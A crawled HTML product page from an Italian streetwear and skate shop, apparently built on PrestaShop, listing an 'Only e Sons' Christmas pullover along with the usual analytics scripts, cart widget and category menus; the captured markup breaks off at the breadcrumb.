

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html
body_size: 22335
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>ONLY E SONS xmas santa jaq pullover girocollo eden - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"ONLY E SONS xmas santa jaq pullover girocollo eden","item_id":"4702-10070","price":"34.99","price_tax_exc":"28.68","price_tax_inc":"34.99","item_brand":"Only e sons","item_category":"Uomo","item_category2":"Abbigliamento","item_category3":"Maglieria","item_variant":"L","quantity":1,"google_business_vertical":"retail"}],"value":"34.99"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4702-10070","ecomm_totalvalue":34.99,"ecomm_totalvalue_tax_exc":28.68,"ecomm_category":"Uomo/Abbigliamento/Maglieria"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="ONLY E SONS xmas santa jaq pullover girocollo eden - Freeride Street Shop" /><meta property="og:description" content="DESCRIZIONE: Maglia elegante per le festivit&agrave;. Composizione:100% acrilico."/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/32133-large_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "4702",
					"content_ids": ["4702"],
					"content_name": "ONLY E SONS xmas santa jaq pullover girocollo eden",
					"content_category": "Maglieria",
					"value": "34.99",
					"canonical_url": "https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html",
					"description": "Art. - DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico.",
					"product_price": "34.99",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"4702",
			"name":"ONLY E SONS xmas santa jaq pullover girocollo eden",
			"description":"Art. - DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico.",
			"category":"",
			"url":"https://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html",
			"image":"https://freeridestreetshop.com/32133/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg",
			"brand":"Only e sons",
			"gtin":"",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "34.99",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="ONLY E SONS xmas santa jaq pullover girocollo eden - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/maglieria/4702-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content="DESCRIZIONE: Maglia elegante per le festività. Composizione:100% acrilico."><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/32133-large_default/only-e-sons-xmas-santa-jaq-pullover-girocollo-eden.jpg">  </head><body id="product" class="not-index product product-4702 product-only-e-sons-xmas-santa-jaq-pullover-girocollo-eden category-38 category-maglieria hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix fullwidth-breadcrumb"><div class="container"> <a class="home" href="https://freeridestreetshop.com/" title="Torna alla Home"><i class="icon-home"></i></a> <span 